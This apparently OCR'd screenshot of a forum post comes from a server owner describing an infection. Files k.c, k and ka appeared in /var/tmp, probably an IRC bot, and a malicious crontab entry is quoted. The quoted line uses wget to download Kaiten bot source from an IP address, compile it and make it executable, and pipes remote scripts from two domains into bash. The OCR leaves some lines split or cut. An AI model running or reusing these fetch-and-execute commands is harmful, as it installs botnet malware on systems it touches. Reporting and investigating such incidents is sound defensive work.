
k.c, k and ka files in /var/tmp (probably irc script)
an new line in my crontab executing some wget like this
:
wget -O /var/tmp/k.c 188.190.124.120/kaiten-src.c && gcc -
o /var/tmp/ka /var/tmp/k.c && chmod +x /var/tmp/ka &&
wget -O - colkolduld.com/cmd1|bash;wget -O -
lochjol.com/cmd2|bash;wget -O -
wget -O /var/tmp/k colkolduld.com/req/work.php && chmod
I do not find any suspect trace in my apache log, but there
were some actions under fail2ban ( I didn't look deep at it
anymore since chmod and update www-data cron resolve
my problem as describe above).
I'm still searching how the malicious scripts were upload to
my server ...